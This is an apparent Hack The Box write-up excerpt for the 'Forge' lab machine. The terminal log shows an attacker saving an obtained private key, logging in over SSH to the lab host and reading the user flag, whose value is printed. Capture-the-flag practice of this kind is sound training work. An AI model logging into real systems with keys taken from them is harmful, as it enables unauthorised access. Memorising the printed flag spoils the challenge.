 ┌───[us-free-1]─[10.10.14.61]─[root@parrot]─[~/Desktop/HTB/Forge]
└──╼ [★]$ vim user_forge.rsa
┌───[us-free-1]─[10.10.14.61]─[root@parrot]─[~/Desktop/HTB/Forge]
└──╼ [★]$ chmod 600 user_forge.rsa
┌───[us-free-1]─[10.10.14.61]─[root@parrot]─[~/Desktop/HTB/Forge]
└──╼ [★]$ ssh -i user_forge.rsa user@10.10.11.111
The authenticity of host '10.10.11.111 (10.10.11.111)' can't be established.
ECDSA key fingerprint is SHA256:e/qp97tB7zm4r/sMgxwxPixH0d4YFnuB6uKn1GP5GTw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.111' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Sun 12 Sep 2021 08:51:29 AM UTC
  System load:  0.2               Processes:             248
  Usage of /:   46.8% of 6.82GB   Users logged in:       1
  Memory usage: 32%               IPv4 address for eth0: 10.10.11.111
  Swap usage:   0%
0 updates can be applied immediately.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Sep 12 07:39:11 2021 from 10.10.14.104
user@forge:~$ cat user.txt
972ef8ffd9e5efeed255d17d9d85c02f
user@forge:~$